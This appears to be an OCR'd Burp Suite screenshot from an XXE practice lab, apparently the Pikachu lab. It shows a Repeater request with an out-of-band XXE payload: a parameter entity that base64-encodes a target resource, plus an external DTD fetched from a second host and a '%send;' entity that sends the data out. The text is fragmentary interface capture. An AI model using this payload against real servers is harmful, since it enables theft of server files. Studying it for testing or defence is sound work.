 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options ShiroScan Fastjson scan
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://www.localhost.com ?
Request
Raw Params Headers Hex XML
Connection: close
Cookie: Hm_lvt_8e98167489a38a2bffa129be39f36f21=1665200647;
Hm_lpvt_8e98167489a38a2bffa129be39f36f21=1665200741;
sc_is_visitor_unique=rx7960190.1665209337.D1B0834986834FC1E70B0F046F5A
1ED5.1.1.1.1.1.1.1.1.1
Upgrade-Insecure-Requests: 1
Content-Length: 232
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=http://www.pikachu.com/1.txt">
<!ENTITY % dtd SYSTEM "http://www.localhost.com/xxe_file.dtd">
%dtd;
%send;
? < + > Type a search term 0 matches
Response
Raw Headers Hex
? < + > Type a search term 0 matches
Waiting